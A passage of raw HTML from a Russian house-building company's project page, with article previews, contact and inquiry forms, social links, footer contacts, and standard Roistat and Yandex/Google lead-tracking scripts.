                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">939</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/zashchita-mansardy-ot-solntsa" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/fundament-gaz.jpg" class="post-page-item__preview-img object-fit" alt="26 глупых ошибок или правильный фундамент для дома из газобетона" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">5 октября 2020</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/samye-glupye-oshibki-ili-pravilnyy-fundament-dlya-doma-iz-gazobetona" id="news_slider">26 глупых ошибок или правильный фундамент для дома из газобетона</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/samye-glupye-oshibki-ili-pravilnyy-fundament-dlya-doma-iz-gazobetona#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">1282</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/samye-glupye-oshibki-ili-pravilnyy-fundament-dlya-doma-iz-gazobetona" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/619406e2b5c77217a8fc02e6b5c5441b.png" class="post-page-item__preview-img object-fit" alt="Сколько стоит строительство дома на самом деле" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">5 октября 2020</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/skolko-stoit-stroitelstvo-doma-na-samom-dele" id="news_slider">Сколько стоит строительство дома на самом деле</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/skolko-stoit-stroitelstvo-doma-na-samom-dele#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">713</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/skolko-stoit-stroitelstvo-doma-na-samom-dele" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div>        </div>
        <div class="post-page__nav">
            <div class="btn-nav btn-nav_left">
                <span class="btn__back js-circles">
                </span>
                <div class="btn-nav__icon">
                    <svg class="icon icon-arrow2" viewBox="0 0 9 17">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2">
                        </use>
                    </svg>
                </div>
            </div>
            <div class="post-page__counter counter">
            </div>
            <div class="btn-nav btn-nav_right">
                <span class="btn__back js-circles">
                </span>
                <div class="btn-nav__icon">
                    <svg class="icon icon-arrow2" viewBox="0 0 9 17">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2">
                        </use>
                    </svg>
                </div>
            </div>
        </div>
    </div>
    </div>
</section><section class="card-forms default_blocks_margin" id="form-proekt">
    <div class="wrap">
        <div class="card-forms__wrap">
            <div class="card-form card-form_change-plan content hidden js-hidden-form">
                <div class="card-form__first-content js-hidden-form-first">
                    <div class="card-form__heading">
                        <h2 class="card-form__title h2">Заинтересовал проект дома?</h2>                        <p class="card-form__text">Отправьте заявку, мы свяжемся с вами в ближайшее время. <ul> <li>Подберем и рассчитаем проект</li> <li>Проведем оптимизацию</li> <li>Пригласим на наши обьекты</li> </ul></p>
                    </div>
                    <div class="card-form__row flex flex_justify">
                        <div class="card-form__cell card-form__cell_left">
                            <a class="card-form__button btn js-hidden-form-btn" href="#">
                                <span class="btn__back js-circles"></span>
                                <span class="btn__text">Отправить</span>
                            </a>
                        </div>
                        <div class="card-form__cell card-form__cell_right">
                            <div class="card-form__illustration-wrap">
                                <svg class="icon icon-homeIllustration" viewBox="0 0 512 460">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#homeIllustration"></use>
                            </svg>                            </div>
                        </div>
                    </div>
                </div>
                <div class="card-form__hidden-content js-hidden-form-content">
                    <div class="card-form__heading">
                            <h2 class="card-form__title h2">Заинтересовал проект дома?</h2>                            <p class="card-form__text">Отправьте заявку, мы свяжемся с вами в ближайшее время. <ul> <li>Подберем и рассчитаем проект</li> <li>Проведем оптимизацию</li> <li>Пригласим на наши обьекты</li> </ul></p>
                    </div>
                                        <div class="card-form__row flex">
                        <div class="card-form__cell card-form__cell_left">
                            
<div class="wpcf7 no-js" id="wpcf7-f97956-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/doma/proekt-kottedzha-opal#wpcf7-f97956-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="97956" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f97956-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="card-form__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
</div>
<div class="card-form__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input__item" aria-required="true" aria-invalid="false" placeholder="+7-(XXX)-XXX-XX-XX" value="" type="text" name="your-phone" />
</div>
<div class="card-form__submit-wrap">
        <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
	<!--<button class="card-form__button btn" type="submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span></button>-->
	<p class="card-form__text">Нажимая кнопку "Отправить", Вы принимаете условия <a href="/politika-confidencialnosti">политики конфиденциальности</a> сайта.</p>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="165"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                        </div>
                        <div class="card-form__cell card-form__cell_right">
                            <div class="card-form__illustration-wrap card-form__illustration-wrap_calculator">
                                <svg class="icon icon-homeIllustration" viewBox="0 0 512 460">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#homeIllustration"></use>
                            </svg>                            </div>
                        </div>
                    </div>
                                </div>
            </div>
        </div>
    </div>
</section>
<template id="scripts">
<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/swiper.min.js"></script>
<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/scroll-load.js"></script>
</template>
<style>
	.woocommerce-products-compare-checkbox {
		-webkit-appearance:auto;
	}
</style>
<div class="communication-module-inner-block" id="show_communication_module">
	<div class="communication-module-inner-block-content">
		<a class="com_link com_link_WA" href="https://t.me/abs_ru" target="_blank" title="">
    <div class="com_link-ico-block">
        <svg xmlns="http://www.w3.org/2000/svg"
aria-label="Telegram" role="img"
viewBox="0 0 512 512"><rect
width="512" height="512"
rx="15%"
fill="#37aee2"/><path fill="#c8daea" d="M199 404c-11 0-10-4-13-14l-32-105 245-144"/><path fill="#a9c9dd" d="M199 404c7 0 11-4 16-8l45-43-56-34"/><path fill="#f6fbfe" d="M204 319l135 99c14 9 26 4 30-14l55-258c5-22-9-32-24-25L79 245c-21 8-21 21-4 26l83 26 190-121c9-5 17-3 11 4"/></svg>    </div>
        <div class="com_link-title">
            </div>
</a><a class="com_link com_link_WA" href="https://vk.com/domabs" target="_blank" title="">
    <div class="com_link-ico-block">
        <svg xmlns="http://www.w3.org/2000/svg"
aria-label="VK" role="img"
viewBox="0 0 512 512"><rect
width="512" height="512"
rx="15%"
fill="#5281b8"/><path fill="#fff" d="M274 363c5-1 14-3 14-15 0 0-1-30 13-34s32 29 51 42c14 9 25 8 25 8l51-1s26-2 14-23c-1-2-9-15-39-42-31-30-26-25 11-76 23-31 33-50 30-57-4-7-20-6-20-6h-57c-6 0-9 1-12 6 0 0-9 25-21 45-25 43-35 45-40 42-9-5-7-24-7-37 0-45 7-61-13-65-13-2-59-4-73 3-7 4-11 11-8 12 3 0 12 1 17 7 8 13 9 75-2 81-15 11-53-62-62-86-2-6-5-7-12-9H79c-6 0-15 1-11 13 27 56 83 193 184 192z"/></svg>    </div>
        <div class="com_link-title">
            </div>
</a><a class="com_link com_link_WA" href="https://wa.me/79266935226" target="_blank" title="">
    <div class="com_link-ico-block">
        <svg xmlns="http://www.w3.org/2000/svg"
aria-label="WhatsApp" role="img"
viewBox="0 0 512 512"><rect
width="512" height="512"
rx="15%"
fill="#25d366"/><path fill="#25d366" stroke="#fff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"/><path fill="#fff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"/></svg>    </div>
        <div class="com_link-title">
            </div>
</a><script>
function viewDiv(){
	document.getElementById("show_communication_module").style.display = "flex";
	document.getElementById("show_communication_module").style.transition = "all 2s ease-out";
	document.getElementById("show_c_m").style.display = "none";
};

function closeDiv(){
	document.getElementById("show_communication_module").style.display = "none";
	document.getElementById("show_communication_module").style.transition = "all 2s ease-out";
	document.getElementById("show_c_m").style.display = "flex";
};


//Скорее всего все устарело - переход на GTM

let ymComBlockLink = document.querySelectorAll('a.com_link');

	let yaCounterNumber = '';
	let yaEvent = '';
	let gaEvent = '';
	let gaCategory = '';
	let gaLabel = '';


	yaCounterNumber = '45705';
	yaEvent = 'com_link';
	gaEvent = '';
	gaCategory = '';
	gaLabel = '';

	if(yaCounterNumber){

		ymComBlockLink.forEach(function(ymComBlockLink) {

			ymComBlockLink.onclick = function() {

				window['yaCounter'+yaCounterNumber].reachGoal(yaEvent);
				console.log('отправлено YM com_link');

				gtag('event', gaEvent, {
				'event_category': gaCategory,
				'event_label': gaLabel
				});
				console.log('отправлено ga Comm_block_link');

			}

		});

	}


</script>        <div class="close-button" title="Закрыть">
			<div class="search-button is-hover" data-event="click" value="Click" onmousedown="closeDiv()">
				<div class="search-button__state search-button__state_active">
					<svg class="icon icon-close" viewBox="0 0 30 30">
						<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
					</svg>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="communication-module-button" title="Напишите нам" id="show_c_m" data-modal="#show_communication_module" value="Click" onmousedown="viewDiv()">
    <div class="communication-module-button-inner">
                        <div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 300 300">
<path fill="#2baced" d="M300 255c0 24.854-20.147 45-45 45H45c-24.854 0-45-20.146-45-45V45C0 20.147 20.147 0 45 0h210c24.853 0 45 20.147 45 45v210z"/><g fill="#FFF">
<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.154 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.487 10.113-26.053 16.093 1.755-7.938 2.891-14.89 4.902-21.575 1.479-4.914.794-7.648-3.733-10.85-29.066-20.521-41.318-51.231-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.636-12.62 82.055.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.771-10.977-.05-6.032-4.98-10.79-11.059-10.679z"/>
<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.891-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.149 12.073-5.36 20.804.883 1.612.984 3.653 1.497 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.061-.023-9.3 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.735-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.017 8.769-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/></g></svg>                </div>
            </div>
</div>
</div>


	<div class="fullpage__part fullpage__part_static fullpage__part_footer">


		<footer class="footer">
			<div class="footer__top">
				<div class="header__top">
					<div class="header__wrap wrap">
						<div class="header__row flex">
							<div class="header__cell header__cell_logo"><a class="header__logo logo logo_white flex flex_vertical" href="/"><span><img src="/wp-content/themes/veramed/app/img/logo-w.png" width="184" height="58"></span><span class="logo__label small"></span></a>
								</div>							&nbsp;
<div class="header__cell header__cell_menu">
    <ul class="header__menu menu menu_white flex flex_vertical"><!--
 	<li class="menu__item"><a class="menu__link menu__link_arrow" href="/projects">Строительство</a></li>
-->
        <li class="menu__item"><a class="menu__link menu__link_arrow" href="/about">О компании</a></li>
        <li class="menu__item"><a class="menu__link menu__link_arrow" href="/contacts">Контакты</a></li>
        <li class="menu__item"><a class="menu__link" href="/about/news">Новости</a></li>
    </ul>
    <!-- Roistat Counter Start test-->
    <script>
        (function(w, d, s, h, id) {
            w.roistatProjectId = id; w.roistatHost = h;
            var p = d.location.protocol == "https:" ? "https://" : "http://";
            var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
            var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
        })(window, document, 'script', 'cloud.roistat.com', '34f444fb239bb49333946e6fd1bdb66f');
    </script>
    <!-- Roistat Counter End -->
    <!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
    <div class="js-whatsapp-message-container" style="display:none;">Здравствуйте, номер вашей заявки: {roistat_visit}</div>
    <script>
        (function() {
            if (window.roistat !== undefined) {
                handler();
            } else {
                var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
                window.onRoistatAllModulesLoaded = function () {
                    if (pastCallback !== null) {
                        pastCallback();
                    }
                    handler();
                };
            }

            function handler() {
                function init() {
                    appendMessageToLinks();

                    var delays = [1000, 5000, 15000];
                    setTimeout(function func(i) {
                        if (i === undefined) {
                            i = 0;
                        }
                        appendMessageToLinks();
                        i++;
                        if (typeof delays[i] !== 'undefined') {
                            setTimeout(func, delays[i], i);
                        }
                    }, delays[0]);
                }

                function replaceQueryParam(url, param, value) {
                    var explodedUrl = url.split('?');
                    var baseUrl = explodedUrl[0] || '';
                    var query = '?' + (explodedUrl[1] || '');
                    var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
                    var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
                    return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
                }

                function appendMessageToLinks() {
                    var message = document.querySelector('.js-whatsapp-message-container').textContent;
                    var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
                    text = encodeURI(text);
                    var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
                    for (var elementKey in linkElements) {
                        if (linkElements.hasOwnProperty(elementKey)) {
                            var element = linkElements[elementKey];
                            element.href = replaceQueryParam(element.href, 'text', text);
                        }
                    }
                }
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', init);
                } else {
                    init();
                }
            };
        })();
    </script>
    <!-- END WHATSAPP INTEGRATION WITH ROISTAT -->

    <!-- Forms Integration Start -->
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            function sendRoistat(leadName, name, phone, email = '', extraFields = {}) {
                if (!window.roistatGoal || typeof roistatGoal.reach !== 'function') return;
                if (!phone) {
                    return;
                }
                roistatGoal.reach({
                    leadName: leadName,
                    name: name,
                    phone: phone,
                    email: email,
                    is_skip_sending: '1',
                    fields: extraFields
                });
            }

            // Форма "Напишите нам!"
            var questionsForm = document.querySelector('#recall');
            if (questionsForm) {
                questionsForm.addEventListener('submit', function(e) {
                    var name = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div:nth-child(2) > input').value.trim();
                    var phone = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div:nth-child(3) > input').value.trim();
                    var email = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div:nth-child(4) > input').value.trim();
                    var question = questionsForm.querySelector('#wpcf7-f30-p18966-o2 > form > div.callbox__full-width.callbox__full-width_default > div > textarea')?.value.trim() || '';
                    sendRoistat('Форма Напишите нам!', name, phone, email, { question: question });
                });
            }

            // Форма "Связаться"
            var orderCallForm = document.querySelector('#onButton');
            if (orderCallForm) {
                orderCallForm.addEventListener('submit', function(e) {
                    var name = orderCallForm.querySelector('#wpcf7-f19037-o1 > form > div:nth-child(2) > input').value.trim();
                    var phone = orderCallForm.querySelector('#wpcf7-f19037-o1 > form > div:nth-child(3) > input').value.trim();
                    sendRoistat('Форма Связаться', name, phone);
                });
            }
        });
    </script>
    <!-- Forms Integration End -->

</div>							<div class="header__cell header__cell_phone header__cell_center">
							<a class="header__phone block  small phone phone_white" href="tel:88005501892">
									<span class="phone__icon">
										<svg class="icon icon-phone" viewBox="0 0 18 17">
											<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#phone"></use>
										</svg>
									</span>
									<span class="text_hide">8-800-550-18-92</span> 
									

								</a>
							</div>
							<div class="header__cell header__cell_search header__cell_right">
								<button class="header__button border-button border-button_white js-modal" data-modal="#recall"><span class="border-button__back js-circles"></span><span class="border-button__text">Напишите нам</span>
								</button>
								<a class="header__scroll scroll-top" href="#">
									<svg class="icon icon-arrow2" viewBox="0 0 9 17">
										<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2"></use>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer__bottom">
				<div class="footer__wrap wrap">
					<div class="footer__row flex">
						&nbsp;
<ul class="footer__menu">
 	<li class="footer__menu-item"><a class="footer__menu-link footer__menu-link_arrow middle" href="/projects">Строительство</a></li>
 	<li class="footer__menu-item"><a class="footer__menu-link footer__menu-link_arrow middle" href="/about">О компании</a></li>
 	<li class="footer__menu-item"><a class="footer__menu-link footer__menu-link_arrow middle" href="/contacts">Контакты</a></li>
</ul>
<!-- test from footer 2-->						<div class="footer__cell footer__cell_left flex flex_justify">
							<div class="footer__part footer__part_left">
								<div class="footer__title h4">Свяжитесь с нами</div>
								<div class="footer__contacts contacts flex flex_justify" style="margin-bottom: 3rem;">
									<div class="contacts__column contacts__column_left">
																				<div class="contacts__string contacts__string_always">
												<a class="contacts__phone block " href="tel:88005501892">
													<span class="text_hide">8-800-550-18-92</span>
													

												</a>
											</div>
																					<a class="contacts__link small block ;" href="mailto:dom@abs.ru">
												<span class="text_hide">dom@abs.ru</span> 
												<span class="text_hide_active show" 
													  onclick="; "></span>
											</a>
											<div class="contacts__help verysmall">Пн. – Пт.: с 09:00 до 19:00 <br> Сб.: с 10:00 до 17:00</div>
									<!--										<div class="contacts__string contacts__string_always"><a class="contacts__phone block_text_hide js-return-false" href="tel:+79266935226"><span class="text_hide">+7(926)-693-52-26</span><span class="text_hide_active show" onclick="; "></span></a>
										</div>
																			 -->
									</div>
									<div class="contacts__column contacts__column_right">
										<div class="contacts__string contacts__string_always">
											<!--
											<a class="contacts__link small block ;" href="mailto:dom@abs.ru">
												<span class="text_hide">dom@abs.ru</span> 
												<span class="text_hide_active show" 
													  onclick="; "></span>
											</a>
											 <a class="contacts__link block block_text_hide js-return-false small" href="mailto:info@вера-мед.рф"> 
												<span class="text_hide">
													info@вера-мед.рф
												</span>
												<span class="text_hide_active show">
													Показать
												</span>
                                            </a> -->
										
										</div> 
										<!--<div class="contacts__help verysmall">Пн. – Пт.: с 09:00 до 19:00 <br> Сб.: с 10:00 до 17:00</div>-->
									</div>
								</div>
															</div>
							<div class="footer__part footer__part_right">
								<div class="footer__title h4">Мы находимся</div>
								<div class="footer__contacts contacts">
									<div class="contacts__row flex flex_justify">
										<div class="contacts__cell contacts__cell_left contacts__cell_white verysmall">																						Москва, 																						 ул. Южнопортовая, 											<br>д. 5 / стр. 2, здание 2-4-11</div>
										<div class="contacts__cell contacts__cell_right">
											<div class="index index_white">
												<div class="index__text verysmall">Индекс</div>
												<div class="index__box verysmall">115088</div>
											</div>
										</div>
									</div>
								</div>
								<br>
								<div class="footer__contacts">
									<p> ООО «ДОМ АБС»</p>
<p>ОГРН 1085029004092</p> <br>
<a style="color: white" href="/wp-content/uploads/2022/05/politic2.pdf" rel="nofollow" target="_blank">Политика конфиденциальности</a>   <a style="color: white" href="/wp-content/uploads/2022/05/politic3.pdf" rel="nofollow" target="_blank">Соглашение об обработке данных</a>								</div>
								<a class="footer__creator verysmall" href="https://imserv.ru/" rel="nofollow" target="_blank"><b class="b">IMSERV</b></a>
							</div>
						</div>
						&nbsp;
<div class="footer__cell footer__cell_right">
<div class="horizontal-news__cell horizontal-news__cell_left">
<div class="horizontal-news__preview">

<img decoding="async" class="horizontal-news__preview-img object-fit" role="presentation" src="/wp-content/themes/veramed/app/img/60-89-100x100.jpg" alt="" />

</div>
</div>
<div class="horizontal-news__cell horizontal-news__cell_right">
<div class="horizontal-news__date verysmall">05.10.2020</div>
<div class="horizontal-news__text middle">АБС в Индии</div>
</div>
&nbsp;

</div>					</div>
				</div>
			</div>
		</footer>
	</div>
</div>
<div class="callbox modals form mfp-hide" id="resend">
	<div class="callbox__inside-wrap">
		<div class="callbox__title h1">Напишите нам!</div>
		
<div class="wpcf7 no-js" id="wpcf7-f75-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/doma/proekt-kottedzha-opal#wpcf7-f75-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="75" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f75-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="callbox__row flex flex_justify">
<div class="callbox__cell callbox__cell_default">
	<div class="callbox__input input">
		<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
	</div>
	<div class="callbox__input input">
		<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input__item" aria-required="true" aria-invalid="false" placeholder="+7-(XXX)-XXX-XX-XX" value="" type="text" name="your-phone" />
	</div>
	<div class="callbox__input input">
		<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email input__item" aria-required="true" aria-invalid="false" placeholder="Ваш e-mail" value="" type="email" name="your-email" />
	</div>
</div>
<div class="callbox__cell callbox__cell_default">
	<div class="callbox__textarea textarea">
		<div class="textarea__placeholder">
			<svg class="icon icon-message" viewBox="0 0 28 28">
				<use xlink:href="/app/icons/sprite.svg#message"></use>
			</svg>Введите текст</div><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea textarea__item" aria-invalid="false" name="message"></textarea>
	</div>
</div>
<div class="callbox__cell callbox__cell_info flex flex_vertical">
	<div class="callbox__polit verysmall">Нажимая кнопку "Отправить", Вы принимаете условия <a href="/politika-confidencialnosti">политики конфиденциальности </a> сайта.</div>
</div>
<div class="callbox__cell callbox__cell_button">
    <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
	<!--<button type="submit" class="callbox__button btn wpcf7-submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span>
	</button>-->
</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="242"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>
<div class="callbox modals modals modals_small form mfp-hide" id="recall">
	<div class="callbox__inside-wrap">
					<div class="callbox__head">
				<div class="callbox__title h3">Напишите нам!</div>
				<div class="callbox__desc verysmall">Заказать проект дома, рассчитать стоимость
					<br>реализации уже существующего или задать вопрос</div>
			</div>		
<div class="wpcf7 no-js" id="wpcf7-f30-o5" lang="ru-RU" dir="ltr">
